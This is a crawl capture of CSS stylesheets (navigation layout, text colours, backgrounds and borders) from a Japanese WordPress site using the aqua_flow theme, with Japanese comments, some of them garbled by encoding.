#container.nav8  #sitenavi .menu li { /* 8���ڂŋϓ��\�� */
	width: 12.5%;
}

#container.nav9 #sitenavi .menu li { /* 9���ڂŋϓ��\�� */
	width: 11.11%;
}

#container.nav10 #sitenavi .menu li { /* 10���ڂŋϓ��\�� */
	width: 10%;
}

#container.nav2 #sitenavi .menu li:hover ul { /* 2���ڎ��̑����j���[ */
	width: 200%;
}

#container.nav3 #sitenavi .menu li:hover ul { /* 3���ڎ��̑����j���[ */
	width: 300%;
}

#container.nav4 #sitenavi .menu li:hover ul { /* 4���ڎ��̑����j���[ */
	width: 400%;
}

#container.nav5 #sitenavi .menu li:hover ul { /* 5���ڎ��̑����j���[ */
	width: 500%;
}

#container.nav6 #sitenavi .menu li:hover ul { /* 6���ڎ��̑����j���[ */
	width: 600%;
}

#container.nav7 #sitenavi .menu li:hover ul { /* 7���ڎ��̑����j���[ */
	width: 700%;
}

#container.nav8 #sitenavi .menu li:hover ul { /* 8���ڎ��̑����j���[ */
	width: 800%;
}

#container.nav9 #sitenavi .menu li:hover ul { /* 9���ڎ��̑����j���[ */
	width: 900%;
}

#container.nav10 #sitenavi .menu li:hover ul { /* 10���ڎ��̑����j���[ */
	width: 1000%;
}

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/color.css
body_size: 4280
content:
@charset "utf-8";

/* 文字色設定
-------------------------------------------------------------- */

a { /* 基本となるAタグ */
	color: #068244;
	text-decoration: none;
}

a:hover { /* 基本となるAタグ(マウスオーバー時) */
	color: #c00;
}

h2.error, /* エラー表示時 */
h2.nopost { /* 一覧表示する記事がない時 */
	color: #c00;
}

h2.aqua { /* 固定ページタイトル */
	color: #444;
	text-shadow: 1px 1px #fff;
}

h2.category { /* カテゴリー・アーカイブタイトル */
	color: #068244;
}

#sitenavi .menu li.current-menu-item a span, /* メインナビ・現在表示しているページ項目の属性表示色 */
#breadcrumb ul li, /* パンくずリスト項目 */
#copyright a { /* コピーライトのリンク色 */
	color: #eee;
}

h2.blogpost, /* ブログ記事タイトル */
h2.blogpost2, /* ブログ記事タイトル(スマホ時) */
h3.catpost, /* カテゴリー・アーカイブ表示の記事タイトル */
h3.catpost2, /* カテゴリー・アーカイブ表示の記事タイトル(スマホ時) */
#sitenavi .menu li a:hover, /* メインナビのメニューリストのAタグ文字色と背景色等（マウスオーバー時） */
#headbar, /* ヘッダ上部 Descriptionエリアの設定 */
#sitenavi .menu li.current-menu-item:hover a span, /* メインナビ・現在表示しているページ項目の属性表示色設定（マウスオーバー時） */
dl.feed dt, /* フロントページのお知らせと新着ブログの日付（スマホ時） */
#breadcrumb ul li a, /* パンくずリストAタグ */
#copyright a:hover { /* コピーライトのリンク色(マウスオーバー時) */
	color: #fff;
}

h3.catpost a, /* カテゴリー・アーカイブ表示の記事タイトルAタグ */
h3.catpost2 a { /* カテゴリー・アーカイブ表示の記事タイトルAタグ(スマホ時) */
	color: #ffc;
}

h3.catpost a:hover, /* カテゴリー・アーカイブ表示の記事タイトルAタグマウスオーバー時 */
h3.catpost2 a:hover { /* カテゴリー・アーカイブ表示の記事タイトルAタグマウスオーバー時(スマホ時) */
	color: #ff6;
}

#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */
	color: #333;
}

#sitenavi .menu li a span 	 { /* メインナビ・属性表示時の設定 */
	color: #999;
}

#sitenavi .menu li:hover > a span{ /* メインナビ・属性表示の文字色設定（マウスオーバー時） */
	color: #ccc;
}

#breadcrumb ul li a:hover { /* パンくずリストAタグ(マウスオーバー時) */
	color: #ff6;
}

#mainimg {
	color: #fff;
}

.month { /* モバイルでの月表示ブロック */
	color: #fff;
	text-shadow: 0 -1px #300;
}

.week { /* モバイルでの曜日・年表示ブロック */
	color: #444;
}

input#s { /* 検索窓 */
	color: #999;
}

input#s:focus { /* 検索窓(フォーカス時) */
	color: #000;
}

#footer {
	color: #ddd;
}

#footnavi { /* フッターナビの文字色 */
	text-shadow: 0 -1px #444;
}

#footnavi a { /* フッターナビの文字色（マウスオーバー時） */
	color: #ddd;
}

#footnavi a:hover { /* フッターナビの文字色（マウスオーバー時） */
	color: #ff6;
}

#copyright { /* コピーライト表記 */
	text-shadow: 0 -1px #000;
}

#pageup a { /* ページスクローラーのAタグ文字色(スマホ用) */
	color: #fff;
}

/* --------------------------------------------------------------
/* 横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* --------------------------------------------------------------
/* 横幅768px以上での設定
-------------------------------------------------------------- */
@media only screen and (min-width: 768px) {

#sitenavi .menu li a { /* メインナビの文字色（通常時） */
	color: #333;
}

#sitenavi .menu li:hover > a { /* メインナビの文字色（マウスオーバー時） */
	color: #fff;
}

dl.feed dt { /* フロントページのお知らせと新着ブログの日付 */
	color: #444;
}

}

/* --------------------------------------------------------------
/* 横幅980px以上での設定
-------------------------------------------------------------- */
@media only screen and (min-width: 980px) {

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/bgborder.css
body_size: 15814
content:
@charset "utf-8";

/* 背景＆ボーダー(罫線)設定
-------------------------------------------------------------- */
/*-- 標準で同一設定の項目はまとめてあるので必要に応じて分割 ---*/

/*-------------------------------------------*/
/*	基本設定
/*-------------------------------------------*/
/*	横幅320px以上
/*-------------------------------------------*/
/*	横幅768px以上
/*-------------------------------------------*/
/*	横幅980px以上
/*-------------------------------------------*/

/* 基本設定(背景のみのスタイル)
-------------------------------------------------------------- */

html,
#footer { /* HTML全体の背景色＝フッターの背景色になる */
	background: #04592f;
}

#headbar, /* ヘッダ上部 Descriptionエリアの背景 */
#breadcrumb, /* パンくずリスト領域の背景 */
dl.feed dt { /* フロントページのお知らせと新着ブログの日付(スマホ時)の背景 */
	background: #068244;
}

#sitenavi .narrowmenu  { /* メニューバー表示 */
	background: #fff url('../images/equiv_bk.png') 97% center no-repeat;
	border: 1px solid #ccc;
	box-shadow: -1px -1px #999;
	border-radius: 5px;
}

#sitenavi .narrowmenu:hover { /* メニューバー表示（クリック時） */

}

#sitenavi .menu {
	border: 1px solid #ccc;
	box-shadow: -1px -1px #999;
	border-radius: 5px;
	background: #fff;
}

#sitenavi .menu li a:hover { /* メインナビのメニューリストのAタグ文字色と背景色等（マウスオーバー時） */
	background: #999;
}

#sitenavi .menu li.current-menu-item a { /* メインナビ・現在表示しているページ項目の背景色 */
	background: #ddd;
}

#sitenavi .menu li.current-menu-item:hover,
#sitenavi .menu li.current-menu-item:hover > a { /* メインナビ・現在表示しているページ項目の背景色（マウスオーバー時） */
	background: #999;
}

#sitenavi .menu li{ /* メインナビのメニューリスト(個別) */
	border-bottom: 1px solid #ccc;
}

#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */

}

#sitenavi .menu li, /* メインナビのメニューリスト(個別) */
#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */

}

#sitenavi .menu li:last-child {
	border: none;
}

h3.columntitle { /* コラムタイトル */
	background: url('../images/bg_h3a.png') no-repeat 5px center, linear-gradient(#fefefe, #dedede);
	background: url('../images/bg_h3a.png') no-repeat 5px center, -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#dedede));
	background: url('../images/bg_h3a.png') no-repeat 5px center, -webkit-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3a.png') no-repeat 5px center, -moz-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3a.png') no-repeat 5px center, -ms-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3a.png') no-repeat 5px center, -o-linear-gradient(top, #fefefe, #dedede);
}

h3.widget-title { /* ウィジェットタイトル */
	background: url('../images/bg_h3b.png') no-repeat 5px center, linear-gradient(#fefefe, #dedede);
	background: url('../images/bg_h3b.png') no-repeat 5px center, -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#dedede));
	background: url('../images/bg_h3b.png') no-repeat 5px center, -webkit-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3b.png') no-repeat 5px center, -moz-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3b.png') no-repeat 5px center, -ms-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3b.png') no-repeat 5px center, -o-linear-gradient(top, #fefefe, #dedede);
}

h2.aqua { /* 固定ページタイトル */
	border-top: 1px solid #e5e5e5;
	border-right: 1px solid #dedede;
	boeder-bottom: 1px solid #ddd;
	border-left: 1px solid #eee;
	-webkit-box-shadow: 2px 2px #999;
   -moz-box-shadow: 2px 2px #999;
   box-shadow: 2px 2px #999;
	background: linear-gradient(#fefefe, #dedede);
	background: -webkit-gradient(linear, left top, left bottom, from(#dedede), to(#dedede));
	background: -webkit-linear-gradient(top, #fefefe, #dedede);
	background: -moz-linear-gradient(top, #fefefe, #dedede);
	background: -ms-linear-gradient(top, #fefefe, #dedede);
	background: -o-linear-gradient(top, #fefefe, #dedede);
}

#mainimg, /* フロントページのメイン画像エリア */
h2.blogpost, /* ブログ記事タイトル */
h2.blogpost2, /* ブログ記事タイトル(スマホ時) */
h3.catpost, /* カテゴリー・アーカイブ表示の記事タイトル */
h3.catpost2 { /* カテゴリー・アーカイブ表示の記事タイトル(スマホ時) */
	background: linear-gradient(#09b762, #068244);
	background: -webkit-gradient(linear, left top, left bottom, from(#09b762), to(#068244));
	background: -webkit-linear-gradient(top, #09b762, #068244);
	background: -moz-linear-gradient(top, #09b762, #068244);
	background: -ms-linear-gradient(top, #09b762, #068244);
	background: -o-linear-gradient(top, #09b762, #068244);
}

h2.error { /* エラー表示時 */
	border-bottom: 1px solid #c00;
}

h2.category { /* カテゴリー・アーカイブタイトル */
	border-left: 7px solid #068244;
}

h3.columntitle { /* コラムタイトル */
	border: 1px solid #ccc;
}

h3.widget-title { /* ウィジェットタイトル */
	border: 1px solid #dedede;
	border-bottom: 1px solid #ccc;
}

.frontbox .details { /* フロントボックスの内容表示 */
	border-bottom: 1px solid #ccc;
}


dl.feed dd,  /* フロントページのお知らせと新着ブログの仕切り（スマホ時） */
.date {  /* モバイル以外での日付表示 */
	border-bottom: 1px dotted #ccc;
}

#pagenav_upper2 { /* 上段ページナビゲーション(アーカイブ＆カテゴリ一覧ページ) */
	border-bottom: 1px solid #999;
	-webkit-box-shadow: 0 1px #eee;
   -moz-box-shadow: 0 1px #eee;
   box-shadow: 0 1px #eee;
}

#pagenav_lower { /* 下段ページナビゲーション */
	border-top: 1px dotted #ccc;
}

.postcat { /* カテゴリー＆アーカイブ記事一覧表示エリア */
	border-bottom: 1px solid #999;
	-webkit-box-shadow: 0 1px #eee;
   -moz-box-shadow: 0 1px #eee;
   box-shadow: 0 1px #eee;
}

input#s { /* 検索窓 */
	border: 1px solid #ccc;
}

.wpcf7 form { /* コンタクトフォーム7表示前 */
	border-top: 1px dotted #777;
}

#sidebar ul,
#sidebar2 ul {
	display: block;
}

#sidebar ul li,
#sidebar2 ul li {
	border-bottom: 1px dotted #ccc;
}

#sidebar ul li,
#sidebar2 ul li {
	display: block;
}

#sidebar ul li a,
#sidebar2 ul li a {
	display: block;
	background: url('../images/sidearrow_sq.png') 5px 12px no-repeat;
}

#sidebar ul li a:hover,
#sidebar2 ul li a:hover,
#sidebar ul ul li a:hover,
#sidebar2 ul ul li a:hover {
	background: #f1f1f1 url('../images/sidearrow_sq.png') 5px 12px no-repeat;
}

#sidebar ul li ul,
#sidebar2 ul li ul {
	border-top: 1px dotted #ccc;
}

#sidebar ul li ul li:last-child,
#sidebar2 ul li ul li:last-child {
	border-bottom: none;
}

#sidebar ul li:last-child,
#sidebar2 ul li:last-child {
	border-bottom: 1px solid #ccc;
}

#footer {
	border-top: 1px solid #046635;
	-webkit-box-shadow: 0 -1px #02351c;
   -moz-box-shadow: 0 -1px #02351c;
   box-shadow: 0 -1px #02351c;
}

#footnavi .menu li a {
	border-bottom: 1px solid #02351c;
	-webkit-box-shadow: 0 1px #046635;
   -moz-box-shadow: 0 1px #046635;
   box-shadow: 0 1px #046635;
	background: url('../images/footarrow.png') 99% 80% no-repeat;
}

#copyright { /* コピーライト表記 */
	border-top: 1px solid #046635;
	-webkit-box-shadow: 0 -1px #02351c;
   -moz-box-shadow: 0 -1px #02351c;
   box-shadow: 0 -1px #02351c;
}

#footnavi .menu li ul li a {
	border-bottom: 1px dotted #606060;
	-webkit-box-shadow: none;
   -moz-box-shadow: none;
   box-shadow: none;
	background: url('../images/footarrow_rd.png') 0.1em center no-repeat;
}

#footnavi .menu li ul li:last-child a {
	border-bottom: 1px solid #606060;
	-webkit-box-shadow: none;
   -moz-box-shadow: none;
   box-shadow: none;
}

#footnavi .menu li ul li ul li a {
	border-bottom: 1px dotted #606060;
	-webkit-box-shadow: none;
   -moz-box-shadow: none;
   box-shadow: none;
	background: url('../images/footarrow_n.png') 1.25em center no-repeat;
}

.month { /* スマホでの月表示ブロック */
	background: #900;
	box-shadow: 2px 2px 2px rgba(0,0,0,0.4);
	border-bottom: 1px solid #666;
}

.day { /* スマホでの日表示ブロック */
	background: #ffc;
	box-shadow: 2px 2px 2px rgba(0,0,0,0.4);
}

.week { /* スマホでの曜日・年表示ブロック */
	background: #ffc;
	box-shadow: 2px 2px 2px rgba(0,0,0,0.4);
}

#pageup a { /* ページスクローラーの背景色(スマホ用) */
	background: #333;
	border: 1px solid #999;
	opacity: 0.7;
}

#pageup a:hover { /* ページスクローラーの背景色(スマホ用・マウスオーバー時) */
	opacity: 1.0;
}

.newsend { /* フロントページのお知らせと新着ブログの「続きを読む」の上にある線 */
	border-top: 1px dotted #ccc;
}

dl.feed dd:last-child{
	border: none;
}

/* --------------------------------------------------------------
/* 横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* --------------------------------------------------------------
/* 横幅768px以上での設定
-------------------------------------------------------------- */
@media only screen and (min-width: 768px) {

#sitenavi { /* メインナビエリアの背景色等 */
	background: linear-gradient(#fefefe, #dedede);
	background: -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#dedede));
	background: -webkit-linear-gradient(top, #fefefe, #dedede);
	background: -moz-linear-gradient(top, #fefefe, #dedede);
	background: -ms-linear-gradient(top, #fefefe, #dedede);
	background: -o-linear-gradient(top, #fefefe, #dedede);
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

#sitenavi .menu { /* メインナビのメニューリストブロック */
	border: none;
	border-left: 1px solid #ccc;
	background: -webkit-box-shadow: 1px 0 0 #fcfcfc inset;
	background: -moz-box-shadow: 1px 0 0 #fcfcfc inset;
	box-shadow: 1px 0 0 #fcfcfc inset;
	border-radius: 0;
}

#sitenavi .menu li { /* メインナビの個別表示ブロックの設定 */
	box-shadow: 1px 0 0 #fff;
	border-top: 1px solid #ddd;
	border-right: 1px solid #ccc;
	border-bottom: 0;
}

#sitenavi .menu li:last-child {
	box-shadow: 1px 0 0 #fff;
	border-top: 1px solid #ddd;
	border-right: 1px solid #ccc;
	border-bottom: 0;
}

#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */
	border-left: 1px solid #ccc;
	background: -webkit-box-shadow: 1px 0 0 #fcfcfc inset;
	background: -moz-box-shadow: 1px 0 0 #fcfcfc inset;
	box-shadow: 1px 0 0 #fcfcfc inset;
}

#sitenavi .menu li, /* メインナビのメニューリスト(個別) */
#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */
	background: linear-gradient(#fefefe, #dedede);
	background: -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#dedede));
	background: -webkit-linear-gradient(top, #fefefe, #dedede);
	background: -moz-linear-gradient(top, #fefefe, #dedede);
	background: -ms-linear-gradient(top, #fefefe, #dedede);
	background: -o-linear-gradient(top, #fefefe, #dedede);
}

#sitenavi .menu li a:hover,
#sitenavi .menu li.current-menu-item a:hover { /* メインナビのメニューリストのAタグ文字色と背景色等（マウスオーバー時） */
	background: linear-gradient(#777, #444);
	background: -webkit-gradient(linear, left top, left bottom, from(#777), to(#444));
	background: -webkit-linear-gradient(top, #777, #444);
	background: -moz-linear-gradient(top, #777, #444);
	background: -ms-linear-gradient(top, #777, #444);
	background: -o-linear-gradient(top, #777, #444);
}

#sitenavi .menu li.current-menu-item a { /* メインナビ・現在表示しているページ項目の背景色 */
	background: linear-gradient(#eee, #aaa);
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#aaa));
	background: -webkit-linear-gradient(top, #eee, #aaa);
	background: -moz-linear-gradient(top, #eee, #aaa);
	background: -ms-linear-gradient(top, #eee, #aaa);
	background: -o-linear-gradient(top, #eee, #aaa);
}

#sitenavi .menu li.current-menu-item li a{ /* メインナビ・現在表示しているページ項目の背景色 */
	background: linear-gradient(#eee, #fff);
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#fff));
	background: -webkit-linear-gradient(top, #eee, #fff);
	background: -moz-linear-gradient(top, #eee, #fff);
	background: -ms-linear-gradient(top, #eee, #fff);
	background: -o-linear-gradient(top, #eee, #fff);
}

#sitenavi .menu li.current-menu-item:hover,
#sitenavi .menu li.current-menu-item:hover > a { /* メインナビ・現在表示しているページ項目の背景色（マウスオーバー時） */
	background: linear-gradient(#eee, #aaa);
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#aaa));
	background: -webkit-linear-gradient(top, #eee, #aaa);
	background: -moz-linear-gradient(top, #eee, #aaa);
	background: -ms-linear-gradient(top, #eee, #aaa);
	background: -o-linear-gradient(top, #eee, #aaa);
}

#sitenavi .menu ul li,
#sitenavi .menu ul li ul li,
#sitenavi .menu ul li:last-child,
#sitenavi .menu ul li ul li:last-child { /* メインナビのサブメニュー設定 */
	border-top: 1px solid #ccc;
	border-left: 1px solid #ccc;
	box-shadow: 2px 2px 2px #777;
}

#sitenavi .menu li:hover > a, /* メインナビの文字色（マウスオーバー時） */
#sitenavi .menu li:hover { /* メインナビの背景色（マウスオーバー時） */
	background: linear-gradient(#777, #444);
	background: -webkit-gradient(linear, left top, left bottom, from(#777), to(#444));
	background: -webkit-linear-gradient(top, #777, #444);
	background: -moz-linear-gradient(top, #777, #444);
	background: -ms-linear-gradient(top, #777, #444);
	background: -o-linear-gradient(top, #777, #444);
}

#sitenavi .menu ul li,
#sitenavi .menu ul li ul li { /* メインナビのサブメニュー設定 */
	background: linear-gradient(#eee, #fff);
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#fff));
	background: -webkit-linear-gradient(top, #eee, #fff);
	background: -moz-linear-gradient(top, #eee, #fff);
	background: -ms-linear-gradient(top, #eee, #fff);
	background: -o-linear-gradient(top, #eee, #fff);
}

.frontbox .details { /* フロントボックスの外枠 */
	border: 1px solid #ccc;
}

dl.feed dd:last-child{
	border-top: 1px dotted #ccc;
}


dl.feed dt, /* フロントページのお知らせと新着ブログの日付 */
dl.feed dd, /* フロントページのお知らせと新着ブログのタイトル */
.newsend { /* フロントページのお知らせと新着ブログの「続きを読む」の上にある線 */
	border-top: 1px dotted #ccc;
}

dl.feed dt {
	background: none;
}

dl.feed dd {
	border-bottom: 0;
}

}

/* --------------------------------------------------------------
/* 横幅980px以上での設定
-------------------------------------------------------------- */
@media only screen and (min-width: 980px) {

#pageup a { /* ページスクローラーの背景色 */
	background: #999;
	opacity: 0.7;
}

#pageup a:hover { /* ページスクローラーの背景色(マウスオーバー時) */
	opacity: 1.0;
}

}

/* Welcart 2024-09-08
-------------------------------------------------------------- */
table#cart_table th {
	background: #444 !important;
}